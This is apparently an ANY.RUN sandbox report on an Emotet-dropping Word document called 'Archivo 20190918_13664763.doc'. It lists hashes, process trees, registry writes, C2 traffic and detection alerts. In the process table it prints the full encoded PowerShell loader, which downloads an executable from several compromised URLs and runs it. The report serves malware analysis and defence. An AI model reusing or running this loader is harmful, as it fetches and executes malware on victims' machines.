| File name: | Archivo 20190918_13664763.doc |
| Full analysis: | https://app.any.run/tasks/31f18d38-51e8-499d-92d2-a3ca8508083f |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 19, 2019, 07:12:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Sleek Steel Shoes, Subject: architectures, Author: Edison Stehr, Comments: overriding Intelligent, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Sep 18 11:25:00 2019, Last Saved Time/Date: Wed Sep 18 11:25:00 2019, Number of Pages: 1, Number of Words: 95, Number of Characters: 547, Security: 0 |
| MD5: | 75784CAED4E0F1D7033C0E3ACCD839D1 |
| SHA1: | 518EF6B1921D2BC0F74A67B1E967A9D2445E1409 |
| SHA256: | EABF988FB356C55ED09BC54666691D738DA3276A969C08B8D83C3E56000944E1 |
| SSDEEP: | 6144:Mypm1VmTG3cBubZMHY6I2KDNTto08WQhqLkI47NSU4jJntATfDZcj1jVkAq:Mypm1VmTG3cBubZMHY6I2KDNTto08WQ7 |
MALICIOUS
Application was dropped or rewritten from another process
- 553.exe (PID: 3396)
- 553.exe (PID: 2676)
- 553.exe (PID: 3604)
- 553.exe (PID: 2784)
- easywindow.exe (PID: 2956)
- easywindow.exe (PID: 3916)
- easywindow.exe (PID: 4024)
- easywindow.exe (PID: 2812)
Downloads executable files from the Internet
- powershell.exe (PID: 2584)
Emotet process was detected
- 553.exe (PID: 3604)
Changes the autorun value in the registry
- easywindow.exe (PID: 2812)
EMOTET was detected
- easywindow.exe (PID: 2812)
Connects to CnC server
- easywindow.exe (PID: 2812)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2584)
Creates files in the user directory
- powershell.exe (PID: 2584)
PowerShell script executed
- powershell.exe (PID: 2584)
Executable content was dropped or overwritten
- powershell.exe (PID: 2584)
- 553.exe (PID: 3604)
Application launched itself
- 553.exe (PID: 2784)
Starts itself from another location
- 553.exe (PID: 3604)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3548)
Creates files in the user directory
- WINWORD.EXE (PID: 3548)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Sleek Steel Shoes |
|---|---|
| Subject: | architectures |
| Author: | Edison Stehr |
| Keywords: | - |
| Comments: | overriding Intelligent |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:09:18 10:25:00 |
| ModifyDate: | 2019:09:18 10:25:00 |
| Pages: | 1 |
| Words: | 95 |
| Characters: | 547 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Walker, Schmitt and Stoltenberg |
| Lines: | 4 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 641 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Stamm |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
45
Monitored processes
10
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2584 | powershell -encod JABiAGsAYQB0AGEAdwBaAD0AJwBzAHcAaQBRAEsASgA1ACcAOwAkAGIAQgBNAGoAdgBaAG4AIAA9ACAAJwA1ADUAMwAnADsAJABrAGkASABSADMASQBiAD0AJwBWADQATwBCAEMARwBYACcAOwAkAEQASwBpAE8AWABiAGsAdwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYgBCAE0AagB2AFoAbgArACcALgBlAHgAZQAnADsAJABYAEkAYgA5AG0AQQA2AD0AJwBOADMARABxAE0ASAAnADsAJABaAGMAdAB6AEUARgA9AC4AKAAnAG4AZQB3AC0AJwArACcAbwAnACsAJwBiAGoAZQBjAHQAJwApACAAbgBFAHQALgBXAEUAYgBjAGwAaQBlAE4AdAA7ACQAcgB3AEYAMABzAEMAQwB6AD0AJwBoAHQAdABwADoALwAvAGIAcgBpAGsAZQBlAC4AYwBvAG0ALwBnAGEAbABsAGUAcgB5AC8ANABkAGMAbQBuADcAMgA0ADMAMAAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AZQBjAGgAZQBsAG8AbgBhAC4AbgBlAHQALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdAB5AGgANQA3ADcANgA5AC8AQABoAHQAdABwADoALwAvAGcAcgB1AHAAbwBlAHEALgBjAG8AbQAvAGwAZQBkAHMALwBkAGEAbAA1ADIAMwAwADEALwBAAGgAdAB0AHAAOgAvAC8AawBpAHIAcwB0AGUAbgBiAGkAagBsAHMAbQBhAC4AYwBvAG0ALwBlAGMAcAA0AC8AbQBoAGgAMgAwADMAMAA1AC8AQABoAHQAdABwADoALwAvAHAAYQBpAGYAaQAuAG4AZQB0AC8AcwBzAGYAbQAvAGIAbQA4ADQAMAAvACcALgAiAFMAUABgAGwAaQBUACIAKAAnAEAAJwApADsAJAB1AGEAVABqAGsAMABMAD0AJwBrAG0AegBjAEsAegB3ACcAOwBmAG8AcgBlAGEAYwBoACgAJABqADAAbgBvAG8ATwBpACAAaQBuACAAJAByAHcARgAwAHMAQwBDAHoAKQB7AHQAcgB5AHsAJABaAGMAdAB6AEUARgAuACIAZABgAE8AYABXAE4AbABgAE8AQQBEAEYAaQBMAGUAIgAoACQAagAwAG4AbwBvAE8AaQAsACAAJABEAEsAaQBPAFgAYgBrAHcAKQA7ACQASQBJAHYAOABIAFgAPQAnAEoAdgBiAHUAcQBIADAAaQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0AJwArACcASQB0ACcAKwAnAGUAbQAnACkAIAAkAEQASwBpAE8AWABiAGsAdwApAC4AIgBMAGUAbgBgAEcAdABIACIAIAAtAGcAZQAgADIANAAwADQAMwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYQBgAFIAVAAiACgAJABEAEsAaQBPAFgAYgBrAHcAKQA7ACQARQA0AEoAUQBDAE0APQAnAGkAcwBGAEUAUABaACcAOwBiAHIAZQBhAGsAOwAkAHYAdQA5AFMANwBFAGwAdwA9ACcAaQBCAGYAegA2ADkAegAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABMAEEANABzAHUAegA9ACcATwBGAHEATABWAGsASgBEACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2676 | "C:\Users\admin\553.exe" | C:\Users\admin\553.exe | — | 553.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2784 | --12e39b71 | C:\Users\admin\553.exe | — | 553.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2812 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2956 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 553.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3396 | "C:\Users\admin\553.exe" | C:\Users\admin\553.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3548 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Archivo 20190918_13664763.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3604 | --12e39b71 | C:\Users\admin\553.exe | 553.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3916 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4024 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Display Control Panel Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 746
Read events
1 263
Write events
478
Delete events
5
Modification events
| (PID) Process: | (3548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | .z$ |
Value: 2E7A2400DC0D0000010000000000000000000000 | |||
| (PID) Process: | (3548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3548) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1328742430 | |||
| (PID) Process: | (3548) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742544 | |||
| (PID) Process: | (3548) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742545 | |||
| (PID) Process: | (3548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: DC0D00001C3E279DB96ED50100000000 | |||
| (PID) Process: | (3548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | &|$ |
Value: 267C2400DC0D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | &|$ |
Value: 267C2400DC0D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3548) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
10
Text files
0
Unknown types
43
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9AAE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$chivo 20190918_13664763.doc | pgc | |
MD5:— | SHA256:— | |||
| 3548 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CEB2D842.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3EE7B79F.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\40D6C205.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DFB1475B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F651E1A0.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3548 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2AAE3521.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
4
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2584 | powershell.exe | GET | 302 | 129.121.15.236:80 | http://brikee.com/gallery/4dcmn72430/ | US | html | 227 b | suspicious |
2584 | powershell.exe | GET | 200 | 83.137.145.97:80 | http://kirstenbijlsma.com/ecp4/mhh20305/ | NL | executable | 376 Kb | suspicious |
2812 | easywindow.exe | POST | 200 | 114.79.134.129:443 | http://114.79.134.129:443/report/prep/ringin/ | IN | binary | 132 b | malicious |
2584 | powershell.exe | GET | 200 | 129.121.15.236:80 | http://brikee.com/cgi-sys/suspendedpage.cgi | US | html | 7.12 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2584 | powershell.exe | 129.121.15.236:80 | brikee.com | Colo4, LLC | US | suspicious |
2584 | powershell.exe | 83.137.145.97:80 | kirstenbijlsma.com | Duocast B.V. | NL | suspicious |
2584 | powershell.exe | 185.57.197.56:80 | grupoeq.com | Tecnocratica Centro de Datos, S.L. | ES | suspicious |
2812 | easywindow.exe | 114.79.134.129:443 | — | D-Vois Broadband Pvt Ltd | IN | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
brikee.com |
| suspicious |
www.echelona.net |
| unknown |
grupoeq.com |
| suspicious |
kirstenbijlsma.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2584 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2584 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2584 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2812 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2812 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2812 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3 ETPRO signatures available at the full report